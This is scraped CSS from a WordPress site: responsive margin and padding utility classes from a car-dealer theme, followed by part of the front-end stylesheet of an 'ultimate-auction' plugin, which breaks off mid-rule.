    .md-px-15 {
        padding-right: 16rem!important
    }

    .md-pb-15,
    .md-py-15 {
        padding-bottom: 16rem!important
    }

    .md-pl-15,
    .md-px-15 {
        padding-left: 16rem!important
    }

    .md-p-16 {
        padding: 25rem!important
    }

    .md-pt-16,
    .md-py-16 {
        padding-top: 25rem!important
    }

    .md-pr-16,
    .md-px-16 {
        padding-right: 25rem!important
    }

    .md-pb-16,
    .md-py-16 {
        padding-bottom: 25rem!important
    }

    .md-pl-16,
    .md-px-16 {
        padding-left: 25rem!important
    }
}



@media (max-width: 768px) and (min-width: 576px) {
    .dropdown-menu-md,
    .dropdown-menu-lg,
    .dropdown-menu-xl {
        min-width: 100%;
    }
    .autoroyal-post-testimonials-content {
        font-size: 22px;
        line-height: 36px;
    }
    .nav-alt .nav-item {
        width: 100%;
    }
    .sm-mb-30 {
        margin-bottom: 30px;
    }
    .sm-mb-30 {
        margin-bottom: 30px;
    }
    .sm-mt-0,
    .sm-my-0 {
        margin-top: 0!important
    }

    .sm-mr-0,
    .sm-mx-0 {
        margin-right: 0!important
    }

    .sm-mb-0,
    .sm-my-0 {
        margin-bottom: 0!important
    }

    .sm-ml-0,
    .sm-mx-0 {
        margin-left: 0!important
    }

    .sm-m-1 {
        margin: .25rem!important
    }

    .sm-mt-1,
    .sm-my-1 {
        margin-top: .25rem!important
    }

    .sm-mr-1,
    .sm-mx-1 {
        margin-right: .25rem!important
    }

    .sm-mb-1,
    .sm-my-1 {
        margin-bottom: .25rem!important
    }

    .sm-ml-1,
    .sm-mx-1 {
        margin-left: .25rem!important
    }

    .sm-m-2 {
        margin: .5rem!important
    }

    .sm-mt-2,
    .sm-my-2 {
        margin-top: .5rem!important
    }

    .sm-mr-2,
    .sm-mx-2 {
        margin-right: .5rem!important
    }

    .sm-mb-2,
    .sm-my-2 {
        margin-bottom: .5rem!important
    }

    .sm-ml-2,
    .sm-mx-2 {
        margin-left: .5rem!important
    }

    .sm-m-3 {
        margin: .75rem!important
    }

    .sm-mt-3,
    .sm-my-3 {
        margin-top: .75rem!important
    }

    .sm-mr-3,
    .sm-mx-3 {
        margin-right: .75rem!important
    }

    .sm-mb-3,
    .sm-my-3 {
        margin-bottom: .75rem!important
    }

    .sm-ml-3,
    .sm-mx-3 {
        margin-left: .75rem!important
    }

    .sm-m-4 {
        margin: 1rem!important
    }

    .sm-mt-4,
    .sm-my-4 {
        margin-top: 1rem!important
    }

    .sm-mr-4,
    .sm-mx-4 {
        margin-right: 1rem!important
    }

    .sm-mb-4,
    .sm-my-4 {
        margin-bottom: 1rem!important
    }

    .sm-ml-4,
    .sm-mx-4 {
        margin-left: 1rem!important
    }

    .sm-m-5 {
        margin: 1.5rem!important
    }

    .sm-mt-5,
    .sm-my-5 {
        margin-top: 1.5rem!important
    }

    .sm-mr-5,
    .sm-mx-5 {
        margin-right: 1.5rem!important
    }

    .sm-mb-5,
    .sm-my-5 {
        margin-bottom: 1.5rem!important
    }

    .sm-ml-5,
    .sm-mx-5 {
        margin-left: 1.5rem!important
    }

    .sm-m-6 {
        margin: 2rem!important
    }

    .sm-mt-6,
    .sm-my-6 {
        margin-top: 2rem!important
    }

    .sm-mr-6,
    .sm-mx-6 {
        margin-right: 2rem!important
    }

    .sm-mb-6,
    .sm-my-6 {
        margin-bottom: 2rem!important
    }

    .sm-ml-6,
    .sm-mx-6 {
        margin-left: 2rem!important
    }

    .sm-m-7 {
        margin: 2.5rem!important
    }

    .sm-mt-7,
    .sm-my-7 {
        margin-top: 2.5rem!important
    }

    .sm-mr-7,
    .sm-mx-7 {
        margin-right: 2.5rem!important
    }

    .sm-mb-7,
    .sm-my-7 {
        margin-bottom: 2.5rem!important
    }

    .sm-ml-7,
    .sm-mx-7 {
        margin-left: 2.5rem!important
    }

    .sm-m-8 {
        margin: 3rem!important
    }

    .sm-mt-8,
    .sm-my-8 {
        margin-top: 3rem!important
    }

    .sm-mr-8,
    .sm-mx-8 {
        margin-right: 3rem!important
    }

    .sm-mb-8,
    .sm-my-8 {
        margin-bottom: 3rem!important
    }

    .sm-ml-8,
    .sm-mx-8 {
        margin-left: 3rem!important
    }

    .sm-m-9 {
        margin: 4rem!important
    }

    .sm-mt-9,
    .sm-my-9 {
        margin-top: 4rem!important
    }

    .sm-mr-9,
    .sm-mx-9 {
        margin-right: 4rem!important
    }

    .sm-mb-9,
    .sm-my-9 {
        margin-bottom: 4rem!important
    }

    .sm-ml-9,
    .sm-mx-9 {
        margin-left: 4rem!important
    }

    .sm-m-10 {
        margin: 5rem!important
    }

    .sm-mt-10,
    .sm-my-10 {
        margin-top: 5rem!important
    }

    .sm-mr-10,
    .sm-mx-10 {
        margin-right: 5rem!important
    }

    .sm-mb-10,
    .sm-my-10 {
        margin-bottom: 5rem!important
    }

    .sm-ml-10,
    .sm-mx-10 {
        margin-left: 5rem!important
    }

    .sm-m-11 {
        margin: 6rem!important
    }

    .sm-mt-11,
    .sm-my-11 {
        margin-top: 6rem!important
    }

    .sm-mr-11,
    .sm-mx-11 {
        margin-right: 6rem!important
    }

    .sm-mb-11,
    .sm-my-11 {
        margin-bottom: 6rem!important
    }

    .sm-ml-11,
    .sm-mx-11 {
        margin-left: 6rem!important
    }

    .sm-m-12 {
        margin: 8rem!important
    }

    .sm-mt-12,
    .sm-my-12 {
        margin-top: 8rem!important
    }

    .sm-mr-12,
    .sm-mx-12 {
        margin-right: 8rem!important
    }

    .sm-mb-12,
    .sm-my-12 {
        margin-bottom: 8rem!important
    }

    .sm-ml-12,
    .sm-mx-12 {
        margin-left: 8rem!important
    }

    .sm-m-13 {
        margin: 10rem!important
    }

    .sm-mt-13,
    .sm-my-13 {
        margin-top: 10rem!important
    }

    .sm-mr-13,
    .sm-mx-13 {
        margin-right: 10rem!important
    }

    .sm-mb-13,
    .sm-my-13 {
        margin-bottom: 10rem!important
    }

    .sm-ml-13,
    .sm-mx-13 {
        margin-left: 10rem!important
    }

    .sm-m-14 {
        margin: 12rem!important
    }

    .sm-mt-14,
    .sm-my-14 {
        margin-top: 12rem!important
    }

    .sm-mr-14,
    .sm-mx-14 {
        margin-right: 12rem!important
    }

    .sm-mb-14,
    .sm-my-14 {
        margin-bottom: 12rem!important
    }

    .sm-ml-14,
    .sm-mx-14 {
        margin-left: 12rem!important
    }

    .sm-m-15 {
        margin: 16rem!important
    }

    .sm-mt-15,
    .sm-my-15 {
        margin-top: 16rem!important
    }

    .sm-mr-15,
    .sm-mx-15 {
        margin-right: 16rem!important
    }

    .sm-mb-15,
    .sm-my-15 {
        margin-bottom: 16rem!important
    }

    .sm-ml-15,
    .sm-mx-15 {
        margin-left: 16rem!important
    }

    .sm-m-16 {
        margin: 25rem!important
    }

    .sm-mt-16,
    .sm-my-16 {
        margin-top: 25rem!important
    }

    .sm-mr-16,
    .sm-mx-16 {
        margin-right: 25rem!important
    }

    .sm-mb-16,
    .sm-my-16 {
        margin-bottom: 25rem!important
    }

    .sm-ml-16,
    .sm-mx-16 {
        margin-left: 25rem!important
    }

    .sm-p-1 {
        padding: .25rem!important
    }

    .sm-pt-1,
    .sm-py-1 {
        padding-top: .25rem!important
    }

    .sm-pr-1,
    .sm-px-1 {
        padding-right: .25rem!important
    }

    .sm-pb-1,
    .sm-py-1 {
        padding-bottom: .25rem!important
    }

    .sm-pl-1,
    .sm-px-1 {
        padding-left: .25rem!important
    }

    .sm-p-2 {
        padding: .5rem!important
    }

    .sm-pt-2,
    .sm-py-2 {
        padding-top: .5rem!important
    }

    .sm-pr-2,
    .sm-px-2 {
        padding-right: .5rem!important
    }

    .sm-pb-2,
    .sm-py-2 {
        padding-bottom: .5rem!important
    }

    .sm-pl-2,
    .sm-px-2 {
        padding-left: .5rem!important
    }

    .sm-p-3 {
        padding: .75rem!important
    }

    .sm-pt-3,
    .sm-py-3 {
        padding-top: .75rem!important
    }

    .sm-pr-3,
    .sm-px-3 {
        padding-right: .75rem!important
    }

    .sm-pb-3,
    .sm-py-3 {
        padding-bottom: .75rem!important
    }

    .sm-pl-3,
    .sm-px-3 {
        padding-left: .75rem!important
    }

    .sm-p-4 {
        padding: 1rem!important
    }

    .sm-pt-4,
    .sm-py-4 {
        padding-top: 1rem!important
    }

    .sm-pr-4,
    .sm-px-4 {
        padding-right: 1rem!important
    }

    .sm-pb-4,
    .sm-py-4 {
        padding-bottom: 1rem!important
    }

    .sm-pl-4,
    .sm-px-4 {
        padding-left: 1rem!important
    }

    .sm-p-5 {
        padding: 1.5rem!important
    }

    .sm-pt-5,
    .sm-py-5 {
        padding-top: 1.5rem!important
    }

    .sm-pr-5,
    .sm-px-5 {
        padding-right: 1.5rem!important
    }

    .sm-pb-5,
    .sm-py-5 {
        padding-bottom: 1.5rem!important
    }

    .sm-pl-5,
    .sm-px-5 {
        padding-left: 1.5rem!important
    }

    .sm-p-6 {
        padding: 2rem!important
    }

    .sm-pt-6,
    .sm-py-6 {
        padding-top: 2rem!important
    }

    .sm-pr-6,
    .sm-px-6 {
        padding-right: 2rem!important
    }

    .sm-pb-6,
    .sm-py-6 {
        padding-bottom: 2rem!important
    }

    .sm-pl-6,
    .sm-px-6 {
        padding-left: 2rem!important
    }

    .sm-p-7 {
        padding: 2.5rem!important
    }

    .sm-pt-7,
    .sm-py-7 {
        padding-top: 2.5rem!important
    }

    .sm-pr-7,
    .sm-px-7 {
        padding-right: 2.5rem!important
    }

    .sm-pb-7,
    .sm-py-7 {
        padding-bottom: 2.5rem!important
    }

    .sm-pl-7,
    .sm-px-7 {
        padding-left: 2.5rem!important
    }

    .sm-p-8 {
        padding: 3rem!important
    }

    .sm-pt-8,
    .sm-py-8 {
        padding-top: 3rem!important
    }

    .sm-pr-8,
    .sm-px-8 {
        padding-right: 3rem!important
    }

    .sm-pb-8,
    .sm-py-8 {
        padding-bottom: 3rem!important
    }

    .sm-pl-8,
    .sm-px-8 {
        padding-left: 3rem!important
    }

    .sm-p-9 {
        padding: 4rem!important
    }

    .sm-pt-9,
    .sm-py-9 {
        padding-top: 4rem!important
    }

    .sm-pr-9,
    .sm-px-9 {
        padding-right: 4rem!important
    }

    .sm-pb-9,
    .sm-py-9 {
        padding-bottom: 4rem!important
    }

    .sm-pl-9,
    .sm-px-9 {
        padding-left: 4rem!important
    }

    .sm-p-10 {
        padding: 5rem!important
    }

    .sm-pt-10,
    .sm-py-10 {
        padding-top: 5rem!important
    }

    .sm-pr-10,
    .sm-px-10 {
        padding-right: 5rem!important
    }

    .sm-pb-10,
    .sm-py-10 {
        padding-bottom: 5rem!important
    }

    .sm-pl-10,
    .sm-px-10 {
        padding-left: 5rem!important
    }

    .sm-p-11 {
        padding: 6rem!important
    }

    .sm-pt-11,
    .sm-py-11 {
        padding-top: 6rem!important
    }

    .sm-pr-11,
    .sm-px-11 {
        padding-right: 6rem!important
    }

    .sm-pb-11,
    .sm-py-11 {
        padding-bottom: 6rem!important
    }

    .sm-pl-11,
    .sm-px-11 {
        padding-left: 6rem!important
    }

    .sm-p-12 {
        padding: 8rem!important
    }

    .sm-pt-12,
    .sm-py-12 {
        padding-top: 8rem!important
    }

    .sm-pr-12,
    .sm-px-12 {
        padding-right: 8rem!important
    }

    .sm-pb-12,
    .sm-py-12 {
        padding-bottom: 8rem!important
    }

    .sm-pl-12,
    .sm-px-12 {
        padding-left: 8rem!important
    }

    .sm-p-13 {
        padding: 10rem!important
    }

    .sm-pt-13,
    .sm-py-13 {
        padding-top: 10rem!important
    }

    .sm-pr-13,
    .sm-px-13 {
        padding-right: 10rem!important
    }

    .sm-pb-13,
    .sm-py-13 {
        padding-bottom: 10rem!important
    }

    .sm-pl-13,
    .sm-px-13 {
        padding-left: 10rem!important
    }

    .sm-p-14 {
        padding: 12rem!important
    }

    .sm-pt-14,
    .sm-py-14 {
        padding-top: 12rem!important
    }

    .sm-pr-14,
    .sm-px-14 {
        padding-right: 12rem!important
    }

    .sm-pb-14,
    .sm-py-14 {
        padding-bottom: 12rem!important
    }

    .sm-pl-14,
    .sm-px-14 {
        padding-left: 12rem!important
    }

    .sm-p-15 {
        padding: 16rem!important
    }

    .sm-pt-15,
    .sm-py-15 {
        padding-top: 16rem!important
    }

    .sm-pr-15,
    .sm-px-15 {
        padding-right: 16rem!important
    }

    .sm-pb-15,
    .sm-py-15 {
        padding-bottom: 16rem!important
    }

    .sm-pl-15,
    .sm-px-15 {
        padding-left: 16rem!important
    }

    .sm-p-16 {
        padding: 25rem!important
    }

    .sm-pt-16,
    .sm-py-16 {
        padding-top: 25rem!important
    }

    .sm-pr-16,
    .sm-px-16 {
        padding-right: 25rem!important
    }

    .sm-pb-16,
    .sm-py-16 {
        padding-bottom: 25rem!important
    }

    .sm-pl-16,
    .sm-px-16 {
        padding-left: 25rem!important
    }
}

@media (max-width: 576px){
    .dropdown-menu-md,
    .dropdown-menu-lg,
    .dropdown-menu-xl {
        min-width: 100%;
    }
    .autoroyal-post-testimonials-content {
        font-size: 22px;
        line-height: 36px;
    }
    .nav-alt .nav-item {
        width: 100%;
    }
    .xs-mb-30 {
        margin-bottom: 30px;
    }
    .xs-mb-30 {
        margin-bottom: 30px;
    }
    .xs-mt-0,
    .xs-my-0 {
        margin-top: 0!important
    }

    .xs-mr-0,
    .xs-mx-0 {
        margin-right: 0!important
    }

    .xs-mb-0,
    .xs-my-0 {
        margin-bottom: 0!important
    }

    .xs-ml-0,
    .xs-mx-0 {
        margin-left: 0!important
    }

    .xs-m-1 {
        margin: .25rem!important
    }

    .xs-mt-1,
    .xs-my-1 {
        margin-top: .25rem!important
    }

    .xs-mr-1,
    .xs-mx-1 {
        margin-right: .25rem!important
    }

    .xs-mb-1,
    .xs-my-1 {
        margin-bottom: .25rem!important
    }

    .xs-ml-1,
    .xs-mx-1 {
        margin-left: .25rem!important
    }

    .xs-m-2 {
        margin: .5rem!important
    }

    .xs-mt-2,
    .xs-my-2 {
        margin-top: .5rem!important
    }

    .xs-mr-2,
    .xs-mx-2 {
        margin-right: .5rem!important
    }

    .xs-mb-2,
    .xs-my-2 {
        margin-bottom: .5rem!important
    }

    .xs-ml-2,
    .xs-mx-2 {
        margin-left: .5rem!important
    }

    .xs-m-3 {
        margin: .75rem!important
    }

    .xs-mt-3,
    .xs-my-3 {
        margin-top: .75rem!important
    }

    .xs-mr-3,
    .xs-mx-3 {
        margin-right: .75rem!important
    }

    .xs-mb-3,
    .xs-my-3 {
        margin-bottom: .75rem!important
    }

    .xs-ml-3,
    .xs-mx-3 {
        margin-left: .75rem!important
    }

    .xs-m-4 {
        margin: 1rem!important
    }

    .xs-mt-4,
    .xs-my-4 {
        margin-top: 1rem!important
    }

    .xs-mr-4,
    .xs-mx-4 {
        margin-right: 1rem!important
    }

    .xs-mb-4,
    .xs-my-4 {
        margin-bottom: 1rem!important
    }

    .xs-ml-4,
    .xs-mx-4 {
        margin-left: 1rem!important
    }

    .xs-m-5 {
        margin: 1.5rem!important
    }

    .xs-mt-5,
    .xs-my-5 {
        margin-top: 1.5rem!important
    }

    .xs-mr-5,
    .xs-mx-5 {
        margin-right: 1.5rem!important
    }

    .xs-mb-5,
    .xs-my-5 {
        margin-bottom: 1.5rem!important
    }

    .xs-ml-5,
    .xs-mx-5 {
        margin-left: 1.5rem!important
    }

    .xs-m-6 {
        margin: 2rem!important
    }

    .xs-mt-6,
    .xs-my-6 {
        margin-top: 2rem!important
    }

    .xs-mr-6,
    .xs-mx-6 {
        margin-right: 2rem!important
    }

    .xs-mb-6,
    .xs-my-6 {
        margin-bottom: 2rem!important
    }

    .xs-ml-6,
    .xs-mx-6 {
        margin-left: 2rem!important
    }

    .xs-m-7 {
        margin: 2.5rem!important
    }

    .xs-mt-7,
    .xs-my-7 {
        margin-top: 2.5rem!important
    }

    .xs-mr-7,
    .xs-mx-7 {
        margin-right: 2.5rem!important
    }

    .xs-mb-7,
    .xs-my-7 {
        margin-bottom: 2.5rem!important
    }

    .xs-ml-7,
    .xs-mx-7 {
        margin-left: 2.5rem!important
    }

    .xs-m-8 {
        margin: 3rem!important
    }

    .xs-mt-8,
    .xs-my-8 {
        margin-top: 3rem!important
    }

    .xs-mr-8,
    .xs-mx-8 {
        margin-right: 3rem!important
    }

    .xs-mb-8,
    .xs-my-8 {
        margin-bottom: 3rem!important
    }

    .xs-ml-8,
    .xs-mx-8 {
        margin-left: 3rem!important
    }

    .xs-m-9 {
        margin: 4rem!important
    }

    .xs-mt-9,
    .xs-my-9 {
        margin-top: 4rem!important
    }

    .xs-mr-9,
    .xs-mx-9 {
        margin-right: 4rem!important
    }

    .xs-mb-9,
    .xs-my-9 {
        margin-bottom: 4rem!important
    }

    .xs-ml-9,
    .xs-mx-9 {
        margin-left: 4rem!important
    }

    .xs-m-10 {
        margin: 5rem!important
    }

    .xs-mt-10,
    .xs-my-10 {
        margin-top: 5rem!important
    }

    .xs-mr-10,
    .xs-mx-10 {
        margin-right: 5rem!important
    }

    .xs-mb-10,
    .xs-my-10 {
        margin-bottom: 5rem!important
    }

    .xs-ml-10,
    .xs-mx-10 {
        margin-left: 5rem!important
    }

    .xs-m-11 {
        margin: 6rem!important
    }

    .xs-mt-11,
    .xs-my-11 {
        margin-top: 6rem!important
    }

    .xs-mr-11,
    .xs-mx-11 {
        margin-right: 6rem!important
    }

    .xs-mb-11,
    .xs-my-11 {
        margin-bottom: 6rem!important
    }

    .xs-ml-11,
    .xs-mx-11 {
        margin-left: 6rem!important
    }

    .xs-m-12 {
        margin: 8rem!important
    }

    .xs-mt-12,
    .xs-my-12 {
        margin-top: 8rem!important
    }

    .xs-mr-12,
    .xs-mx-12 {
        margin-right: 8rem!important
    }

    .xs-mb-12,
    .xs-my-12 {
        margin-bottom: 8rem!important
    }

    .xs-ml-12,
    .xs-mx-12 {
        margin-left: 8rem!important
    }

    .xs-m-13 {
        margin: 10rem!important
    }

    .xs-mt-13,
    .xs-my-13 {
        margin-top: 10rem!important
    }

    .xs-mr-13,
    .xs-mx-13 {
        margin-right: 10rem!important
    }

    .xs-mb-13,
    .xs-my-13 {
        margin-bottom: 10rem!important
    }

    .xs-ml-13,
    .xs-mx-13 {
        margin-left: 10rem!important
    }

    .xs-m-14 {
        margin: 12rem!important
    }

    .xs-mt-14,
    .xs-my-14 {
        margin-top: 12rem!important
    }

    .xs-mr-14,
    .xs-mx-14 {
        margin-right: 12rem!important
    }

    .xs-mb-14,
    .xs-my-14 {
        margin-bottom: 12rem!important
    }

    .xs-ml-14,
    .xs-mx-14 {
        margin-left: 12rem!important
    }

    .xs-m-15 {
        margin: 16rem!important
    }

    .xs-mt-15,
    .xs-my-15 {
        margin-top: 16rem!important
    }

    .xs-mr-15,
    .xs-mx-15 {
        margin-right: 16rem!important
    }

    .xs-mb-15,
    .xs-my-15 {
        margin-bottom: 16rem!important
    }

    .xs-ml-15,
    .xs-mx-15 {
        margin-left: 16rem!important
    }

    .xs-m-16 {
        margin: 25rem!important
    }

    .xs-mt-16,
    .xs-my-16 {
        margin-top: 25rem!important
    }

    .xs-mr-16,
    .xs-mx-16 {
        margin-right: 25rem!important
    }

    .xs-mb-16,
    .xs-my-16 {
        margin-bottom: 25rem!important
    }

    .xs-ml-16,
    .xs-mx-16 {
        margin-left: 25rem!important
    }

    .xs-p-1 {
        padding: .25rem!important
    }

    .xs-pt-1,
    .xs-py-1 {
        padding-top: .25rem!important
    }

    .xs-pr-1,
    .xs-px-1 {
        padding-right: .25rem!important
    }

    .xs-pb-1,
    .xs-py-1 {
        padding-bottom: .25rem!important
    }

    .xs-pl-1,
    .xs-px-1 {
        padding-left: .25rem!important
    }

    .xs-p-2 {
        padding: .5rem!important
    }

    .xs-pt-2,
    .xs-py-2 {
        padding-top: .5rem!important
    }

    .xs-pr-2,
    .xs-px-2 {
        padding-right: .5rem!important
    }

    .xs-pb-2,
    .xs-py-2 {
        padding-bottom: .5rem!important
    }

    .xs-pl-2,
    .xs-px-2 {
        padding-left: .5rem!important
    }

    .xs-p-3 {
        padding: .75rem!important
    }

    .xs-pt-3,
    .xs-py-3 {
        padding-top: .75rem!important
    }

    .xs-pr-3,
    .xs-px-3 {
        padding-right: .75rem!important
    }

    .xs-pb-3,
    .xs-py-3 {
        padding-bottom: .75rem!important
    }

    .xs-pl-3,
    .xs-px-3 {
        padding-left: .75rem!important
    }

    .xs-p-4 {
        padding: 1rem!important
    }

    .xs-pt-4,
    .xs-py-4 {
        padding-top: 1rem!important
    }

    .xs-pr-4,
    .xs-px-4 {
        padding-right: 1rem!important
    }

    .xs-pb-4,
    .xs-py-4 {
        padding-bottom: 1rem!important
    }

    .xs-pl-4,
    .xs-px-4 {
        padding-left: 1rem!important
    }

    .xs-p-5 {
        padding: 1.5rem!important
    }

    .xs-pt-5,
    .xs-py-5 {
        padding-top: 1.5rem!important
    }

    .xs-pr-5,
    .xs-px-5 {
        padding-right: 1.5rem!important
    }

    .xs-pb-5,
    .xs-py-5 {
        padding-bottom: 1.5rem!important
    }

    .xs-pl-5,
    .xs-px-5 {
        padding-left: 1.5rem!important
    }

    .xs-p-6 {
        padding: 2rem!important
    }

    .xs-pt-6,
    .xs-py-6 {
        padding-top: 2rem!important
    }

    .xs-pr-6,
    .xs-px-6 {
        padding-right: 2rem!important
    }

    .xs-pb-6,
    .xs-py-6 {
        padding-bottom: 2rem!important
    }

    .xs-pl-6,
    .xs-px-6 {
        padding-left: 2rem!important
    }

    .xs-p-7 {
        padding: 2.5rem!important
    }

    .xs-pt-7,
    .xs-py-7 {
        padding-top: 2.5rem!important
    }

    .xs-pr-7,
    .xs-px-7 {
        padding-right: 2.5rem!important
    }

    .xs-pb-7,
    .xs-py-7 {
        padding-bottom: 2.5rem!important
    }

    .xs-pl-7,
    .xs-px-7 {
        padding-left: 2.5rem!important
    }

    .xs-p-8 {
        padding: 3rem!important
    }

    .xs-pt-8,
    .xs-py-8 {
        padding-top: 3rem!important
    }

    .xs-pr-8,
    .xs-px-8 {
        padding-right: 3rem!important
    }

    .xs-pb-8,
    .xs-py-8 {
        padding-bottom: 3rem!important
    }

    .xs-pl-8,
    .xs-px-8 {
        padding-left: 3rem!important
    }

    .xs-p-9 {
        padding: 4rem!important
    }

    .xs-pt-9,
    .xs-py-9 {
        padding-top: 4rem!important
    }

    .xs-pr-9,
    .xs-px-9 {
        padding-right: 4rem!important
    }

    .xs-pb-9,
    .xs-py-9 {
        padding-bottom: 4rem!important
    }

    .xs-pl-9,
    .xs-px-9 {
        padding-left: 4rem!important
    }

    .xs-p-10 {
        padding: 5rem!important
    }

    .xs-pt-10,
    .xs-py-10 {
        padding-top: 5rem!important
    }

    .xs-pr-10,
    .xs-px-10 {
        padding-right: 5rem!important
    }

    .xs-pb-10,
    .xs-py-10 {
        padding-bottom: 5rem!important
    }

    .xs-pl-10,
    .xs-px-10 {
        padding-left: 5rem!important
    }

    .xs-p-11 {
        padding: 6rem!important
    }

    .xs-pt-11,
    .xs-py-11 {
        padding-top: 6rem!important
    }

    .xs-pr-11,
    .xs-px-11 {
        padding-right: 6rem!important
    }

    .xs-pb-11,
    .xs-py-11 {
        padding-bottom: 6rem!important
    }

    .xs-pl-11,
    .xs-px-11 {
        padding-left: 6rem!important
    }

    .xs-p-12 {
        padding: 8rem!important
    }

    .xs-pt-12,
    .xs-py-12 {
        padding-top: 8rem!important
    }

    .xs-pr-12,
    .xs-px-12 {
        padding-right: 8rem!important
    }

    .xs-pb-12,
    .xs-py-12 {
        padding-bottom: 8rem!important
    }

    .xs-pl-12,
    .xs-px-12 {
        padding-left: 8rem!important
    }

    .xs-p-13 {
        padding: 10rem!important
    }

    .xs-pt-13,
    .xs-py-13 {
        padding-top: 10rem!important
    }

    .xs-pr-13,
    .xs-px-13 {
        padding-right: 10rem!important
    }

    .xs-pb-13,
    .xs-py-13 {
        padding-bottom: 10rem!important
    }

    .xs-pl-13,
    .xs-px-13 {
        padding-left: 10rem!important
    }

    .xs-p-14 {
        padding: 12rem!important
    }

    .xs-pt-14,
    .xs-py-14 {
        padding-top: 12rem!important
    }

    .xs-pr-14,
    .xs-px-14 {
        padding-right: 12rem!important
    }

    .xs-pb-14,
    .xs-py-14 {
        padding-bottom: 12rem!important
    }

    .xs-pl-14,
    .xs-px-14 {
        padding-left: 12rem!important
    }

    .xs-p-15 {
        padding: 16rem!important
    }

    .xs-pt-15,
    .xs-py-15 {
        padding-top: 16rem!important
    }

    .xs-pr-15,
    .xs-px-15 {
        padding-right: 16rem!important
    }

    .xs-pb-15,
    .xs-py-15 {
        padding-bottom: 16rem!important
    }

    .xs-pl-15,
    .xs-px-15 {
        padding-left: 16rem!important
    }

    .xs-p-16 {
        padding: 25rem!important
    }

    .xs-pt-16,
    .xs-py-16 {
        padding-top: 25rem!important
    }

    .xs-pr-16,
    .xs-px-16 {
        padding-right: 25rem!important
    }

    .xs-pb-16,
    .xs-py-16 {
        padding-bottom: 25rem!important
    }

    .xs-pl-16,
    .xs-px-16 {
        padding-left: 25rem!important
    }
}

.top-navigation {
    background-color: #0C3EB8;
}

.op-3 {
    opacity: .3;
}


.autoroyal-uploaded-files .image-drag-placeholder {
    padding-bottom: 160px;
    position: relative;
    height: 0;
}

.autoroyal-uploaded-files .image-drag-placeholder:before {
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: 15px;
    right: 15px;
    z-index: 2;
    border-radius: 3px;
    background-color: rgba(0,0,0,0.4);
}


--- FILE ---
content_type: text/css
request_url: https://fleetpartners.ng/wp-content/plugins/ultimate-auction/css/ua-front-end.css?ver=6.9
body_size: 3121
content:
/*# Common
------------------------------------------------------------------------------ */

.wdm-ua-desktop {
    display: initial;
}

.wdm-ua-responsive {
    display: none;
}

.clearfix:before {
    content: " ";
    display: table;
}

.clearfix:after {
    content: " ";
    display: table;
    clear: both;
}

.wdm-align-left {
    float: left;
}

.wdm-align-right {
    float: right;
}

.wdm-mark-green {
    color: green;
}

.dashicons.wdm-success-icon {
    font-size: 26px;
    width: 15px;
    height: 1px;
    position: relative;
    left: -8px;
}

.wdm-mark-red {
    color: red;
}


.fa.wdm-error-icon {
    margin-right: 5px;
}

.wdmua-clear {
    clear: both;
}

/* ## Box Sizing
------------------------------------------------------------------------------ */

#wdm_ua_breadcrumb,
#wdm_ua_breadcrumb *,
#wdm_ua_breadcrumb input[type="search"],
.wdm-ultimate-auction-container,
.wdm-ultimate-auction-container *,
.wdm-ultimate-auction-container input[type="search"],
#wdm-tab-anchor-id,
#wdm-tab-anchor-id *,
#wdm-tab-anchor-id input[type="search"],
#auction-desc-tabs,
#auction-desc-tabs *,
#auction-desc-tabs input[type="search"],
#wdmua_wrap_container,
#wdmua_wrap_container *,
#wdmua_wrap_container input[type="search"]
.wdm-auction-listing-container,
.wdm-auction-listing-container *,
.wdm-auction-listing-container input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/*# Auction
------------------------------------------------------------------------------ */

.wdm-auction-listing-container {
    width: 100%;
    text-shadow: none !important;
    margin-left: 1px;
    float: left;
}

.wdm-auction-listing-container .wdm_auctions_list li {
    list-style: none !important;
    padding: 7px 0;
    background: #ffffff;
    margin: 0;
}

.wdm-image-container {
    width: 47%;
    /*width: 300px;*/
    float: left;
    overflow: hidden;
}

.wdm-image-container .auction-main-img {
    margin-top: 10px;
    display: block;
}

.wdm-image-container .auction-small-img {
    display: inline-block;
    padding: 3px;
    cursor: pointer;
    border-radius: 3px;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    margin-top: 20px;
}

.wdm-ultimate-auction-container a {
    outline: none !important;
    display: inline-block;
}

.auc_single_list {
    float: left;
}

.wdm-auction-title {
    text-decoration: none;
    font-weight: bold;
}

.wdm-auction-title:hover {
    text-decoration: underline;
}

.wdm-single-auction  img {
    margin: 5px auto 5px;
    height: 80px !important;
}

.wdm-bid-now-button:hover {
    color: #000;
}

.wdm-image-container > img {
    float: left;
    margin: 2px;
}

.wdm-single-auction-description {
    clear: both !important;
    /*border-top: 1px solid #CCC;*/;
}

.wdm-single-auction-title {
    font-size: 20px;
    margin-bottom: 5px;
    /*margin-top: 10px;*/
    font-weight: bold;
    text-transform: capitalize;
}

.wdm-single-auction-ending {
    /*font-size: 11px !important;*/
    color: green;
}

.wdm-auction-ending-time {
    font-size: 12px !important;
    margin-bottom: 5px;
}

.wdm_single_prod_desc {
    float: left;
    width: 50%;
    /*width: 350px;*/
    margin-left: 3%;
}

#wdm_place_bid_section form {
    margin-top: 15px;
}

#wdm_buy_now_section {
    clear: both;
}

#wdm_buy_now_section form, .wdm-login-to-buy-now {
    float: right;
    margin-top: 15px;
}

a.wdm-login-to-buy-now {
    float: none;
}

#wdm-buy-line-above {
    border-top: 1px solid #ccc;
    margin-top: 25px;
    clear: left;
    text-align: right;
}

.wdm_auctions_list {
    margin: 0 !important;
    border: 1px double #cccccc;
    padding: 5px;
    background: #ffffff;
}

.wdm-auction-listing-container {
    width: 100%;
    position: relative;
    /*font-size: 12px !important;*/
    font-weight: normal !important;
}

.wdm-auction-listing-container a {
    outline: none !important;
}

.wdm-auction-listing-container ul {
    margin: 0 !important;
    overflow: hidden;
    width: 100%;
}

.wdm-auction-listing-container .wdm-apn {
    width: 20%;
    margin-left: 1% !important;
    margin-right: 3%;
    /*max-width: 100px;*/;
}

.wdm-auction-listing-container .wdm-ua-af-list-wrap-alt {
    width: 65%;
}

.wdm-auction-listing-container .wdm-apt {
    width: 27%;
    color: #FF4800 !important;
}

.wdm-auction-listing-container .wdm-app {
    width: 24%;
}

.wdm-auction-listing-container .wdm-apb {
    width: 24%;
}

.wdm-auction-listing-container .wdm-ape {
    width: 21%;
}

.wdm-auction-listing-container .wdm-apbid {
    width: 13%;
    margin-right: 0 !important;
}

.auc_single_list {
    margin-right: 1% !important;
